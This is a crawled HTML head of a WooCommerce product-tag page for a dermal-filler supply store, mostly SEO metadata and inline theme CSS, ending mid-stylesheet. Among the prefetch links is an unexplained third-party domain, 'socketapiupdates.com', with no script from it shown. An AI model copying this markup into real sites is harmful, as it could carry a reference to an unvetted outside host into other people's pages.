

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/
body_size: 37365
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>best quality Flawless Fine - Filler World Wide Supplies</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="best quality Flawless Fine - Filler World Wide Supplies" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="best quality Flawless Fine - Filler World Wide Supplies" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/#webpage","url":"https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/","name":"best quality Flawless Fine - Filler World Wide Supplies","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; best quality Flawless Fine Tag Feed" href="https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav 